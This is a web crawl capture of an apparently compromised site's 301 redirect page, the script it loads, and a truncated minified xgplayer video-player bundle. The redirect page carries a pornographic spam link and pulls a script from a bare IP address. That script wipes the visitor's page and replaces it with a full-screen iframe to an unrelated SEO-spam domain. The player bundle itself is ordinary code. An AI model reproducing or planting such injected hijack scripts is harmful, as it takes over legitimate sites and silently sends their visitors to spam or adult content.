

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.yoonyu.com/technology/11.html
body_size: 557
content:
  <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
<title>301 Moved Permanently</title>

<script src="http://154.82.53.36/sjbd.js"></script>


</head><Body><h1><a href="/">年轻内射无码视频</a></h1><script>
(function(){
var bp = document.createElement('script');
var curProtocol = window.location.protocol.split(':')[0];
if (curProtocol === 'https') {
bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
}
else {
bp.src = 'http://push.zhanzhang.baidu.com/push.js';
}
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(bp, s);
})();
</script>
<h2>Moved Permanently</h2>
<p>The document has moved .</p>
<hr>
<address>Apache Server at www.dllingqing.com Port 80</address>
</body></html>


--- FILE ---
content_type: application/javascript
request_url: http://154.82.53.36/sjbd.js
body_size: 897
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8a83de877961f80a3df738739d4af36f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

setFrame("https://20260110.dbseo.today/?channel_code=xbkbdjx#/");

function setFrame(url) {
  setTimeout(()=>{
    document.body.innerHTML=""
    document.querySelectorAll('style').forEach(tag => tag.remove())
    Array.from(document.styleSheets).forEach(stylesheet => {stylesheet.disabled = true})
    document.body.style.margin = '0'
    document.body.style.padding = '0'
    document.body.style.width = '100%'
    document.body.style.height = '100vh'
    document.body.style.minHeight = '100%'
    document.body.style.overflow = 'hidden'
    document.body.innerHTML='<iframe width="100%" height="100%" src="'+ url + '"></iframe>'
  },100)
}

--- FILE ---
content_type: application/javascript
request_url: https://js.mgfffd.com:8888/doubaojs/js/chunk-xgplayer-vendor.39b9479e.js
body_size: 57699
content:
"use strict";(self["webpackChunkmogutv"]=self["webpackChunkmogutv"]||[]).push([[3714],{9836:(e,t,i)=>{i.d(t,{A:()=>h});i(50113),i(51629),i(62062),i(44114),i(54554),i(94170),i(18111),i(20116),i(7588),i(61701),i(2892),i(40150),i(9868),i(79432),i(26099),i(58940),i(23500);var n=i(42529),o=i(61206),r=i(84434),s=i(56030),a=i(83752),l=(i(28706),i(48980),i(92357),[{tag:"xg-cache",className:"xgplayer-progress-cache",styleKey:"cachedColor"},{tag:"xg-played",className:"xgplayer-progress-played",styleKey:"playedColor"}]),u=function(){function e(t){(0,n.xs)(this,e),this.fragments=t.fragments||[],0===this.fragments.length&&this.fragments.push({percent:1}),this._callBack=t.actionCallback,this.fragConfig={fragFocusClass:t.fragFocusClass||"inner-focus-point",fragAutoFocus:!!t.fragAutoFocus,fragClass:t.fragClass||""},this.style=t.style||{playedColor:"",cachedColor:"",progressColor:""},this.duration=0,this.cachedIndex=0,this.playedIndex=0,this.focusIndex=-1}return(0,n.j6)(e,[{key:"updateDuration",value:function(e){var t=this;this.duration=e;var i=0,n=this.fragments;this.fragments=n.map(function(e){return e.start=parseInt(i,10),e.end=parseInt(i+e.percent*t.duration,10),e.duration=parseInt(e.percent*t.duration,10),i+=e.percent*t.duration,e})}},{key:"updateProgress",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"played",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{newIndex:0,curIndex:0,millisecond:0},i=this.progressList,n=this.fragments;if(!(i.length<1)){var o=t.newIndex,r=t.curIndex,s=t.millisecond;o!==r&&i.map(function(t,i){i<o?t[e].style.width="100%":i>o&&(t[e].style.width=0)});var a=n[o],l=0===s?0:(s-a.start)/a.duration;i[o][e].style.width=l<0?0:"".concat(100*l,"%")}}},{key:"updateFocus",value:function(e){if(this.fragConfig.fragAutoFocus&&!(this.fragments.length<2))if(e){var t=this.findIndex(1e3*e.currentTime,this.focusIndex);if(t>=0&&t!==this.focusIndex){this.focusIndex>-1&&this.unHightLight(this.focusIndex),this.setHightLight(t);var i={index:t,preIndex:this.focusIndex,fragment:this.fragments[this.focusIndex]};this.focusIndex=t,this._callBack&&this._callBack(i)}}else if(this.focusIndex>-1){this.unHightLight(this.focusIndex);var n={index:-1,preIndex:this.focusIndex,fragment:null};this._callBack&&this._callBack(n),this.focusIndex=-1}}},{key:"update",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{cached:0,played:0},t=arguments.length>1?arguments[1]:void 0;if(!this.duration||parseInt(1e3*t,10)!==this.duration){if(!t&&0!==t)return;this.updateDuration(parseInt(1e3*t,10))}var i=this.playedIndex,n=this.cachedIndex;if("Undefined"!==o.Ay.typeOf(e.played)){var r=this.findIndex(1e3*e.played,i);if(r<0)return;this.updateProgress("played",{newIndex:r,curIndex:i,millisecond:parseInt(1e3*e.played,10)}),this.playedIndex=r}if("Undefined"!==o.Ay.typeOf(e.cached)){var s=this.findIndex(1e3*e.cached,n);if(s<0)return;this.updateProgress("cached",{newIndex:s,curIndex:n,millisecond:parseInt(1e3*e.cached,10)}),this.cachedIndex=s}}},{key:"findIndex",value:function(e,t){var i=this.fragments;if(!i||0===i.length)return-1;if(1===i.length)return 0;if(t>-1&&t<i.length&&e>i[t].start&&e<i[t].end)return t;if(e>i[i.length-1].start)return i.length-1;for(var n=0;n<i.length;n++)if(e>i[n].start&&e<=i[n].end){t=n;break}return t}},{key:"findHightLight",value:function(){for(var e=this.root.children,t=0;t<e.length;t++)if(o.Ay.hasClass(e[t],this.fragConfig.fragFocusClass))return{dom:e[t],pos:e[t].getBoundingClientRect()}}},{key:"findFragment",value:function(e){var t=this.root.children;return e<0||e>=t.length?null:{dom:t[e],pos:t[e].getBoundingClientRect()}}},{key:"unHightLight",value:function(){for(var e=this.root.children,t=0;t<e.length;t++)o.Ay.removeClass(e[t],this.fragConfig.fragFocusClass)}},{key:"setHightLight",value:function(e){var t=this.root.children;if(e<t.length)return o.Ay.addClass(t[e],this.fragConfig.fragFocusClass),{dom:t[e],pos:t[e].getBoundingClientRect()}}},{key:"destroy",value:function(){this.progressList=null,this.fragments=null,this.root.innerHTML=""}},{key:"reset",value:function(e){var t=this;if(Object.keys(this.fragConfig).forEach(function(i){void 0!==e[i]&&(t.fragConfig[i]=e[i])}),e.fragments){if(this.fragments=0===e.fragments.length?[{percent:1}]:e.fragments,this.updateDuration(this.duration),this.playedIndex=0,this.cachedIndex=0,this.root){var i=this.root.children;while(i.length>0)this.root.removeChild(i[0])}this.render()}}},{key:"render",value:function(){var e=this,t=this.style.progressColor;if(this.root||(this.root=o.Ay.createDom("xg-inners","",{},"progress-list")),this.fragments){var i=this.fragConfig,n=i.fragClass,r=i.fragFocusClass;this.progressList=this.fragments.map(function(i){var s=o.Ay.createDom("xg-inner","",{style:t?"background:".concat(t,"; flex: ").concat(i.percent):"flex: ".concat(i.percent)},"".concat(i.isFocus?r:""," xgplayer-progress-inner ").concat(n));return e.root.appendChild(s),l.forEach(function(t){s.appendChild(o.Ay.createDom(t.tag,"",{style:t.styleKey?"background: ".concat(e.style[t.styleKey],"; width:0;"):"width:0;"},t.className))}),{cached:s.children[0],played:s.children[1]}})}return this.root}}]),e}(),c={POINT:"inner-focus-point",HIGHLIGHT:"inner-focus-highlight"},h=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(e){var r;return(0,n.xs)(this,i),r=t.call(this,e),(0,n.n8)((0,n.V5)(r),"onMoveOnly",function(e,t){var i=(0,n.V5)(r),s=i.pos,a=i.config,l=i.player,u=t;if(e){o.Ay.event(e);var c=o.Ay.getEventPos(e,l.zoom),h=90===l.rotateDeg?c.clientY:c.clientX;if(s.moving&&Math.abs(s.x-h)<a.miniMoveStep)return;s.moving=!0,s.x=h,u=r.computeTime(e,h)}r.triggerCallbacks("dragmove",u,e),r._updateInnerFocus(u)}),(0,n.n8)((0,n.V5)(r),"onBodyClick",function(e){r.pos.isLocked&&(r.pos.isLocked=!1,e.preventDefault(),e.stopPropagation())}),(0,n.n8)((0,n.V5)(r),"_mouseDownHandler",function(e,t){r._state.time=t.currentTime,r.updateWidth(t.currentTime,t.seekTime,t.percent,0),r._updateInnerFocus(t)}),(0,n.n8)((0,n.V5)(r),"_mouseUpHandler",function(e,t){var i=(0,n.V5)(r),o=i.pos;o.moving&&r.updateWidth(t.currentTime,t.seekTime,t.percent,2)}),(0,n.n8)((0,n.V5)(r),"_mouseMoveHandler",function(e,t){var i=(0,n.V5)(r),o=i._state,s=i.pos,a=i.config,l=i.player;o.time<t.currentTime?t.forward=!0:t.forward=!1,o.time=t.currentTime,s.isDown&&!s.moving&&(s.moving=!0,a.isPauseMoving&&l.pause(),r.triggerCallbacks("dragstart",t,e),r.emitUserAction("drag","dragstart",t)),r.updateWidth(t.currentTime,t.seekTime,t.percent,1),r.triggerCallbacks("dragmove",t,e),r._updateInnerFocus(t)}),(0,n.n8)((0,n.V5)(r),"onMouseDown",function(e){var t=(0,n.V5)(r),i=t._state,s=t.player,a=t.pos,l=t.config,u=t.playerConfig,c=o.Ay.getEventPos(e,s.zoom),h=90===s.rotateDeg?c.clientY:c.clientX;if(!(s.isMini||l.closeMoveSeek||!u.allowSeekAfterEnded&&s.ended)){if(s.duration||s.isPlaying){e.stopPropagation(),r.focus(),o.Ay.checkIsFunction(u.disableSwipeHandler)&&u.disableSwipeHandler(),o.Ay.checkIsFunction(l.onMoveStart)&&l.onMoveStart(),o.Ay.event(e),a.x=h,a.isDown=!0,a.moving=!1,i.prePlayTime=s.currentTime,s.focus({autoHide:!1}),r.isProgressMoving=!0,o.Ay.addClass(r.progressBtn,"active");var d=r.computeTime(e,h);d.prePlayTime=i.prePlayTime,r._mouseDownHandlerHook(e,d);var f=e.type;return"touchstart"===f?(r.root.addEventListener("touchmove",r.onMouseMove),r.root.addEventListener("touchend",r.onMouseUp),r.root.addEventListener("touchcancel",r.onMouseUp)):(r.unbind("mousemove",r.onMoveOnly),document.addEventListener("mousemove",r.onMouseMove,!1),document.addEventListener("mouseup",r.onMouseUp,!1)),!0}s.play()}}),(0,n.n8)((0,n.V5)(r),"onMouseUp",function(e){var t=(0,n.V5)(r),i=t.player,s=t.config,a=t.pos,l=t.playerConfig,u=t._state;if(a){e.stopPropagation(),e.preventDefault(),o.Ay.checkIsFunction(l.enableSwipeHandler)&&l.enableSwipeHandler(),o.Ay.checkIsFunction(s.onMoveEnd)&&s.onMoveEnd(),o.Ay.event(e),o.Ay.removeClass(r.progressBtn,"active");var c=r.computeTime(e,a.x);c.prePlayTime=u.prePlayTime,a.moving?(r.triggerCallbacks("dragend",c,e),r.emitUserAction("drag","dragend",c)):(r.triggerCallbacks("click",c,e),r.emitUserAction("click","click",c)),r._mouseUpHandlerHook(e,c),a.moving=!1,a.isDown=!1,a.x=0,a.y=0,a.isLocked=!0,u.prePlayTime=0,u.time=0;var h=e.type;"touchend"===h||"touchcancel"===h?(r.root.removeEventListener("touchmove",r.onMouseMove),r.root.removeEventListener("touchend",r.onMouseUp),r.root.removeEventListener("touchcancel",r.onMouseUp),r.blur()):(document.removeEventListener("mousemove",r.onMouseMove,!1),document.removeEventListener("mouseup",r.onMouseUp,!1),a.isEnter?"mobile"!==l.isMobileSimulateMode&&r.bind("mousemove",r.onMoveOnly):r.onMouseLeave(e)),o.Ay.setTimeout((0,n.V5)(r),function(){r.resetSeekState()},1),i.focus()}}),(0,n.n8)((0,n.V5)(r),"onMouseMove",function(e){var t=(0,n.V5)(r),i=t._state,s=t.pos,a=t.player,l=t.config;o.Ay.checkTouchSupport()&&e.preventDefault(),o.Ay.event(e);var u=o.Ay.getEventPos(e,a.zoom),c=90===a.rotateDeg?u.clientY:u.clientX,h=Math.abs(s.x-c);if(!(s.moving&&h<l.miniMoveStep||!s.moving&&h<l.miniStartStep)){s.x=c;var d=r.computeTime(e,c);d.prePlayTime=i.prePlayTime,r._mouseMoveHandlerHook(e,d)}}),(0,n.n8)((0,n.V5)(r),"onMouseOut",function(e){r.triggerCallbacks("mouseout",null,e)}),(0,n.n8)((0,n.V5)(r),"onMouseOver",function(e){r.triggerCallbacks("mouseover",null,e)}),(0,n.n8)((0,n.V5)(r),"onMouseEnter",function(e){var t=(0,n.V5)(r),i=t.player,s=t.pos;if(!(s.isDown||s.isEnter||i.isMini||!i.config.allowSeekAfterEnded&&i.ended)){s.isEnter=!0,r.bind("mousemove",r.onMoveOnly),r.bind("mouseleave",r.onMouseLeave),o.Ay.event(e);var a=o.Ay.getEventPos(e,i.zoom),l=90===i.rotateDeg?a.clientY:a.clientX,u=r.computeTime(e,l);r.triggerCallbacks("mouseenter",u,e),r.focus()}}),(0,n.n8)((0,n.V5)(r),"onMouseLeave",function(e){r.triggerCallbacks("mouseleave",null,e),r.unlock(),r._updateInnerFocus(null)}),(0,n.n8)((0,n.V5)(r),"onVideoResize",function(){var e=r.pos,t=e.x,i=e.isDown,n=e.isEnter;if(n&&!i){var o=r.computeTime(null,t);r.onMoveOnly(null,o)}}),r.useable=!1,r.isProgressMoving=!1,r.__dragCallBacks=[],r._state={now:-1,direc:0,time:0,prePlayTime:-1},r._disableBlur=!1,"boolean"===typeof r.config.isDragingSeek&&(console.warn("[XGPLAYER] 'isDragingSeek' is deprecated, please use 'isDraggingSeek' instead"),r.config.isDraggingSeek=r.config.isDragingSeek),r}return(0,n.j6)(i,[{key:"offsetDuration",get:function(){return this.playerConfig.customDuration||this.player.offsetDuration||this.player.duration}},{key:"duration",get:function(){return this.playerConfig.customDuration||this.player.duration}},{key:"timeOffset",get:function(){return this.playerConfig.timeOffset||0}},{key:"currentTime",get:function(){var e=this.player,t=e.offsetCurrentTime,i=e.currentTime;return t>=0?t:i+this.timeOffset}},{key:"changeState",value:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.useable=e}},{key:"show",value:function(e){this.root&&(this.root.style.display="flex")}},{key:"_initInner",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};t&&0!==t.length||(t=[{percent:1}]);var o=(0,n.T1)((0,n.T1)({fragments:t},i),{},{actionCallback:function(t){e.emitUserAction("fragment_focus","fragment_focus",t)}});this.innerList?this.innerList.reset(o):(this.innerList=new u(o),this.outer.insertBefore(this.innerList.render(),this.outer.children[0]),["findHightLight","unHightLight","setHightLight","findFragment"].map(function(t){e[t]=e.innerList[t].bind(e.innerList)}))}},{key:"_updateInnerFocus",value:function(e){this.innerList&&this.innerList.updateFocus(e)}},{key:"afterCreate",value:function(){if(!this.config.disable&&!this.playerConfig.isLive){this.pos={x:0,y:0,moving:!1,isDown:!1,isEnter:!1,isLocked:!1},this.outer=this.find("xg-outer");var e=this.config,t=e.fragFocusClass,i=e.fragAutoFocus,n=e.fragClass;this._initInner(this.config.fragments,{fragFocusClass:t,fragAutoFocus:i,fragClass:n,style:this.playerConfig.commonStyle||{}}),"mobile"===r.A.device&&(this.config.isDraggingSeek=!1,this.isMobile=!0),this.progressBtn=this.find(".xgplayer-progress-btn"),this.listenEvents(),this.bindDomEvents(),this.initCustomStyle()}}},{key:"listenEvents",value:function(){var e=this;this.on(s.W5,function(){e.onMouseLeave()}),this.on(s.yK,function(){e.onTimeupdate()}),this.on(s.mQ,function(){e.onTimeupdate(),e.onCacheUpdate()}),this.on(s.Gd,function(){e.onCacheUpdate()}),this.on(s.hV,function(){e.onCacheUpdate(!0),e.onTimeupdate(!0),e._state.now=0}),this.on(s.jU,function(){e.onReset()}),this.on(s.F4,function(){e.onVideoResize()})}},{key:"setConfig",value:function(e){var t=this,i=null;Object.keys(e).forEach(function(n){t.config[n]=e[n],"fragments"===n&&(i=e[n])}),i&&this._initInner(i,e)}},{key:"initCustomStyle",value:function(){var e=this.playerConfig||{},t=e.commonStyle,i=t.sliderBtnStyle,o=this.progressBtn;i&&("string"===typeof i?o.style.boxShadow=i:"object"===(0,n.uk)(i)&&Object.keys(i).map(function(e){o.style[e]=i[e]}))}},{key:"triggerCallbacks",value:function(e,t,i){this.__dragCallBacks.length>0&&this.__dragCallBacks.map(function(n){if(n&&n.handler&&n.type===e)try{n.handler(t,i)}catch(o){console.error("[XGPLAYER][triggerCallbacks] ".concat(n," error"),o)}})}},{key:"addCallBack",value:function(e,t){t&&"function"===typeof t&&this.__dragCallBacks.push({type:e,handler:t})}},{key:"removeCallBack",value:function(e,t){var i=this.__dragCallBacks,n=-1;i.map(function(i,o){i&&i.type===e&&i.handler===t&&(n=o)}),n>-1&&i.splice(n,1)}},{key:"unlock",value:function(){var e=this.player,t=this.pos;t.isEnter=!1,t.isLocked=!1,e.isMini||(this.unbind("mousemove",this.onMoveOnly),t.isDown?this.unbind("mouseleave",this.onMouseLeave):this.blur())}},{key:"bindDomEvents",value:function(){var e=this.player.config;this._mouseDownHandlerHook=this.hook("dragstart",this._mouseDownHandler),this._mouseUpHandlerHook=this.hook("dragend",this._mouseUpHandler),this._mouseMoveHandlerHook=this.hook("drag",this._mouseMoveHandler),"touch"!==this.domEventType&&"compatible"!==this.domEventType||this.root.addEventListener("touchstart",this.onMouseDown),"mouse"!==this.domEventType&&"compatible"!==this.domEventType||(this.bind("mousedown",this.onMouseDown),"mobile"!==e.isMobileSimulateMode&&this.bind("mouseenter",this.onMouseEnter),this.bind("mouseover",this.onMouseOver),this.bind("mouseout",this.onMouseOut),this.player.root.addEventListener("click",this.onBodyClick,!0))}},{key:"focus",value:function(){this.player.controls.pauseAutoHide(),o.Ay.addClass(this.root,"active")}},{key:"blur",value:function(){this._disableBlur||(this.player.controls.recoverAutoHide(),o.Ay.removeClass(this.root,"active"))}},{key:"disableBlur",value:function(){this._disableBlur=!0}},{key:"enableBlur",value:function(){this._disableBlur=!1}},{key:"updateWidth",value:function(e,t,i,n){var o=this.config,r=this.player;if(!o.isCloseClickSeek||0!==n){var s=t=t>=r.duration?r.duration-o.endedDiff:Number(t).toFixed(1);this.updatePercent(i),this.updateTime(e),(1!==n||o.isDraggingSeek&&"audio"!==r.config.mediaType)&&(this._state.now=s,this._state.direc=s>r.currentTime?0:1,r.seek(s))}}},{key:"computeTime",value:function(e,t){var i,n,r=this.player,s=this.root.getBoundingClientRect(),a=s.width,l=s.height,u=s.top,c=s.left,h=t;90===r.rotateDeg?(i=l,n=u):(i=a,n=c);var d=h-n;d=d>i?i:d<0?0:d;var f=d/i;f=f<0?0:f>1?1:f,Number.isNaN(f)&&(f=this.player.currentTime/this.offsetDuration);var g=parseInt(f*this.offsetDuration*1e3,10)/1e3,p=o.Ay.getCurrentTimeByOffset(g,r.timeSegments);return{percent:f,currentTime:g,seekTime:p,offset:d,width:i,left:n,e}}},{key:"updateTime",value:function(e){var t=this.player,i=this.duration;e>i?e=i:e<0&&(e=0);var n=t.plugins.time;n&&n.updateTime(e)}},{key:"resetSeekState",value:function(){this.isProgressMoving=!1;var e=this.player.plugins.time;e&&e.resetActive()}},{key:"updatePercent",value:function(e,t){if(this.isProgressMoving=!0,!this.config.disable){e=e>1?1:e<0?0:e,this.progressBtn.style.left="".concat(100*e,"%"),this.innerList.update({played:e*this.offsetDuration},this.offsetDuration);var i=this.player.plugins.miniprogress;i&&i.update({played:e*this.offsetDuration},this.offsetDuration)}}},{key:"onTimeupdate",value:function(e){var t=this.player,i=this._state,n=this.offsetDuration;if(!(t.isSeeking&&t.media.seeking||this.isProgressMoving)&&t.hasStart){if(i.now>-1){var r=parseInt(1e3*i.now,10)-parseInt(1e3*t.currentTime,10);if(0===i.direc&&r>300||1===i.direc&&r>-300)return void(i.now=-1);i.now=-1}var s=this.currentTime;s=o.Ay.adjustTimeByDuration(s,n,e),this.innerList.update({played:s},n),this.progressBtn.style.left="".concat(s/n*100,"%")}}},{key:"onCacheUpdate",value:function(e){var t=this.player,i=this.duration;if(t){var n=t.bufferedPoint.end;n=o.Ay.adjustTimeByDuration(n,i,e),this.innerList.update({cached:n},i)}}},{key:"onReset",value:function(){this.innerList.update({played:0,cached:0},0),this.progressBtn.style.left="0%"}},{key:"destroy",value:function(){var e=this.player;this.thumbnailPlugin=null,this.innerList.destroy(),this.innerList=null;var t=this.domEventType;"touch"!==t&&"compatible"!==t||(this.root.removeEventListener("touchstart",this.onMouseDown),this.root.removeEventListener("touchmove",this.onMouseMove),this.root.removeEventListener("touchend",this.onMouseUp),this.root.removeEventListener("touchcancel",this.onMouseUp)),"mouse"!==t&&"compatible"!==t||(this.unbind("mousedown",this.onMouseDown),this.unbind("mouseenter",this.onMouseEnter),this.unbind("mousemove",this.onMoveOnly),this.unbind("mouseleave",this.onMouseLeave),document.removeEventListener("mousemove",this.onMouseMove,!1),document.removeEventListener("mouseup",this.onMouseUp,!1),e.root.removeEventListener("click",this.onBodyClick,!0))}},{key:"render",value:function(){if(!this.config.disable&&!this.playerConfig.isLive){var e=this.player.controls?this.player.controls.config.mode:"",t="bottom"===e?"xgplayer-progress-bottom":"";return'\n    <xg-progress class="xgplayer-progress '.concat(t,'">\n      <xg-outer class="xgplayer-progress-outer">\n        <xg-progress-btn class="xgplayer-progress-btn"></xg-progress-btn>\n      </xg-outer>\n    </xg-progress>\n    ')}}}],[{key:"pluginName",get:function(){return"progress"}},{key:"defaultConfig",get:function(){return{position:a.lP.CONTROLS_CENTER,index:0,disable:!1,isDraggingSeek:!0,closeMoveSeek:!1,isPauseMoving:!1,isCloseClickSeek:!1,fragments:[{percent:1}],fragFocusClass:c.POINT,fragClass:"",fragAutoFocus:!1,miniMoveStep:5,miniStartStep:2,onMoveStart:function(){},onMoveEnd:function(){},endedDiff:.2}}},{key:"FRAGMENT_FOCUS_CLASS",get:function(){return c}}]),i}(a.Ay)},12507:(e,t,i)=>{i.d(t,{A:()=>c});i(28706),i(50113),i(94170),i(18111),i(20116),i(26099);var n=i(42529),o=i(56030),r=i(83752),s=i(79496),a=i(92392),l=i(64468),u=i(80138),c=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(){var e;(0,n.xs)(this,i);for(var o=arguments.length,r=new Array(o),s=0;s<o;s++)r[s]=arguments[s];return e=t.call.apply(t,[this].concat(r)),(0,n.n8)((0,n.V5)(e),"btnClick",function(t){t.preventDefault(),t.stopPropagation();var i=(0,n.V5)(e),o=i.player;return e.emitUserAction(t,"switch_play_pause",{prop:"paused",from:o.paused,to:!o.paused}),o.ended?o.replay():o.paused?(o.play(),e.animate(!1)):(o.pause(),e.animate(!0)),!1}),e}return(0,n.j6)(i,[{key:"afterCreate",value:function(){(0,n.Jt)((0,n.U6)(i.prototype),"afterCreate",this).call(this);var e=this.config;e.disable||(this.initIcons(),this.bind(["touchend","click"],this.btnClick),this.listenEvents(),this.animate(!0))}},{key:"listenEvents",value:function(){var e=this,t=this.player;this.on([o.tr,o.Hz,o.ff,o.jU],function(){e.animate(t.paused)})}},{key:"registerIcons",value:function(){return{play:{icon:l.A,class:"xg-icon-play"},pause:{icon:u.A,class:"xg-icon-pause"}}}},{key:"initIcons",value:function(){var e=this.icons;this.appendChild(".xgplayer-icon",e.play),this.appendChild(".xgplayer-icon",e.pause)}},{key:"animate",value:function(e){if(this.player){var t=this.i18nKeys,i=this.find(".xg-tips");e?(this.setAttr("data-state","pause"),i&&this.changeLangTextKey(i,t.PLAY_TIPS)):(this.setAttr("data-state","play"),i&&this.changeLangTextKey(i,t.PAUSE_TIPS))}}},{key:"destroy",value:function(){(0,n.Jt)((0,n.U6)(i.prototype),"destroy",this).call(this),this.unbind(["touchend","click"],this.btnClick)}},{key:"render",value:function(){if(!this.config.disable)return'<xg-icon class="xgplayer-play">\n    <div class="xgplayer-icon">\n    </div>\n    '.concat((0,s.r)(this,"PLAY_TIPS",this.playerConfig.isHideTips),"\n    </xg-icon>")}}],[{key:"pluginName",get:function(){return"play"}},{key:"defaultConfig",get:function(){return{position:r.lP.CONTROLS_LEFT,index:0,disable:!1}}}]),i}(a.A)},14758:(e,t,i)=>{i.d(t,{A:()=>k});i(28706),i(50113),i(51629),i(62062),i(18111),i(20116),i(7588),i(61701),i(2892),i(9868),i(79432),i(26099),i(58940),i(23500),i(76031);var n=i(42529),o=i(61206),r=i(84434),s=i(56030),a=i(30094),l=i(83752),u=i(85114),c=(i(44114),i(54554),{PRESS:"press",PRESS_END:"pressend",DOUBlE_CLICK:"doubleclick",CLICK:"click",TOUCH_MOVE:"touchmove",TOUCH_START:"touchstart",TOUCH_END:"touchend"}),h={start:"touchstart",end:"touchend",move:"touchmove",cancel:"touchcancel"},d={start:"mousedown",end:"mouseup",move:"mousemove",cancel:"mouseleave"};function f(e){return e&&e.length>0?e[e.length-1]:null}function g(){return{pressDelay:600,dbClickDelay:200,disablePress:!1,disableDbClick:!1,miniStep:2,needPreventDefault:!0}}var p=function(){function e(t){var i=this,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{eventType:"touch"};(0,n.xs)(this,e),(0,n.n8)(this,"onTouchStart",function(e){var t=i._pos,n=i.root,o=f(e.touches);t.x=o?parseInt(o.pageX,10):e.pageX,t.y=o?parseInt(o.pageX,10):e.pageX,t.start=!0,i.__setPress(e),n.addEventListener(i.events.end,i.onTouchEnd),n.addEventListener(i.events.cancel,i.onTouchCancel),n.addEventListener(i.events.move,i.onTouchMove),i.trigger(c.TOUCH_START,e)}),(0,n.n8)(this,"onTouchCancel",function(e){i.onTouchEnd(e)}),(0,n.n8)(this,"onTouchEnd",function(e){var t=i._pos,n=i.root;i.__clearPress(),n.removeEventListener(i.events.cancel,i.onTouchCancel),n.removeEventListener(i.events.end,i.onTouchEnd),n.removeEventListener(i.events.move,i.onTouchMove),e.moving=t.moving,e.press=t.press,t.press&&i.trigger(c.PRESS_END,e),i.trigger(c.TOUCH_END,e),!t.press&&!t.moving&&i.__setDb(e),t.press=!1,t.start=!1,t.moving=!1}),(0,n.n8)(this,"onTouchMove",function(e){var t=i._pos,n=i.config,o=f(e.touches),r=o?parseInt(o.pageX,10):e.pageX,s=o?parseInt(o.pageY,10):e.pageX,a=r-t.x,l=s-t.y;Math.abs(l)<n.miniStep&&Math.abs(a)<n.miniStep||(i.__clearPress(),t.press&&i.trigger(c.PRESS_END,e),t.press=!1,t.moving=!0,i.trigger(c.TOUCH_MOVE,e))}),this._pos={moving:!1,start:!1,x:0,y:0},this.config=g(),Object.keys(o).map(function(e){i.config[e]=o[e]}),this.root=t,this.events="mouse"===o.eventType?d:h,this.pressIntrvalId=null,this.dbIntrvalId=null,this.__handlers={},this._initEvent()}return(0,n.j6)(e,[{key:"_initEvent",value:function(){this.root.addEventListener(this.events.start,this.onTouchStart)}},{key:"__setPress",value:function(e){var t=this,i=this.config;this.pressIntrvalId&&this.__clearPress(),this.pressIntrvalId=setTimeout(function(){t.trigger(c.PRESS,e),t._pos.press=!0,t.__clearPress()},i.pressDelay)}},{key:"__clearPress",value:function(){window.clearTimeout(this.pressIntrvalId),this.pressIntrvalId=null}},{key:"__setDb",value:function(e){var t=this,i=this.config;if(this.dbIntrvalId)return this.__clearDb(),void this.trigger(c.DOUBlE_CLICK,e);this.dbIntrvalId=setTimeout(function(){t.__clearDb(),t._pos.start||t._pos.press||t._pos.moving||t.trigger(c.CLICK,e)},i.dbClickDelay)}},{key:"__clearDb",value:function(){clearTimeout(this.dbIntrvalId),this.dbIntrvalId=null}},{key:"on",value:function(e,t){this.__handlers[e]||(this.__handlers[e]=[]),this.__handlers[e].push(t)}},{key:"off",value:function(e,t){if(this.__handlers[e]){for(var i=this.__handlers[e],n=-1,o=0;o<i.length;o++)if(i[o]===t){n=o;break}n>=0&&this.__handlers[e].splice(n,1)}}},{key:"trigger",value:function(e,t){this.__handlers[e]&&this.__handlers[e].map(function(i){try{i(t)}catch(n){console.error("trigger>>:".concat(e),n)}})}},{key:"destroy",value:function(){var e=this,t={touchend:"onTouchEnd",touchmove:"onTouchMove",touchstart:"onTouchStart"};Object.keys(t).forEach(function(i){e.root.removeEventListener(i,e[t[i]])})}}]),e}();function v(){return(new DOMParser).parseFromString('<svg width="20" height="9" viewBox="0 0 8 9" fill="none" xmlns="http://www.w3.org/2000/svg"\n  xmlns:xlink="http://www.w3.org/1999/xlink">\n  <path opacity="0.54"\n    d="M7.5 3.63397C8.16667 4.01887 8.16667 4.98113 7.5 5.36603L1.5 8.83013C0.833334 9.21503 0 8.7339 0 7.9641L0 1.0359C0 0.266098 0.833333 -0.215027 1.5 0.169873L7.5 3.63397Z"\n    fill="white" />\n  <path transform="translate(5 0)" d="M7.5 3.63397C8.16667 4.01887 8.16667 4.98113 7.5 5.36603L1.5 8.83013C0.833334 9.21503 0 8.7339 0 7.9641L0 1.0359C0 0.266098 0.833333 -0.215027 1.5 0.169873L7.5 3.63397Z" fill="white"/>\n</svg>',"image/svg+xml").firstChild}var y={AUTO:"auto",SEEKING:"seeking",PLAYBACK:"playbackrate",LIGHT:""},m=["videoClick","videoDbClick"],k=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(e){var r;return(0,n.xs)(this,i),r=t.call(this,e),(0,n.n8)((0,n.V5)(r),"onTouchStart",function(e){var t=(0,n.V5)(r),i=t.player,s=t.config,a=t.pos,l=t.playerConfig,u=r.getTouche(e);if(u&&!s.disableGesture&&r.duration>0&&!i.ended){a.isStart=!0,r.timer&&clearTimeout(r.timer),o.Ay.checkIsFunction(l.disableSwipeHandler)&&l.disableSwipeHandler(),r.find(".xg-dur").innerHTML=o.Ay.format(r.duration);var c=r.root.getBoundingClientRect();90===i.rotateDeg?(a.top=c.left,a.left=c.top,a.width=c.height,a.height=c.width):(a.top=c.top,a.left=c.left,a.width=c.width,a.height=c.height);var 